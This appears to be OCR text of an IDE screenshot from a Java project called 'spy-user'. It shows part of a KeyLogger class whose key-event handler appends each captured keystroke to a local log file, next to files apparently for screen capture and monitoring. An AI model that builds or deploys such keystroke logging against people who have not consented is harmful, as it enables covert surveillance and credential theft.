 spy-user - Apache NetBeans IDE 12.6
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
341.0/576.0MB
Start Page CaptureScreen.java Home.java KeyLogger.java Monitor.java Database.java
Source History
Navigator
Projects
45 // throw new UnsupportedOperationException("Not supported yet."); //To change body of generated methods, choose Tools | Templates.
46 String log=NativeKeyEvent.getKeyText(nke.getKeyCode());
47 // System.out.println(log);
48 this.writefile((String)log);
49 // this.writefile("strong sdjdf sdfkasd asdkasd ");
50 }
51
52 public void writefile(String cont){
53 try {
54
55 String text=cont;
56 // Open given file in append mode by creating an
57 // object of BufferedWriter class
BufferedWriter out = new BufferedWriter(
59 new FileWriter("C:/Users/Deep/Documents/project/spy-user/src/log/keylog.txt", true));
60
61 for(int i=0;i<text.length();i+=20)
62 {
63 int endIn=Math.min(i+20,text.length());
64 String line=text.substring(i,endIn);
65 out.write(line);
66 }
67
68 // Writing on output stream
69
70
71 // Closing the connection
72 out.close();
73 }
74
75 // Catch block to handle the exceptions
76 catch (IOException e) {
77
78 // Display message when exception occurs
79 System.out.println("exception occurred" + e);
80 }
81 }
Output
spy-user (run)
1
68:40
INS Unix (LF)
28°C
Mostly cloudy
Search
ENG
IN
13:30
01-05-2023
3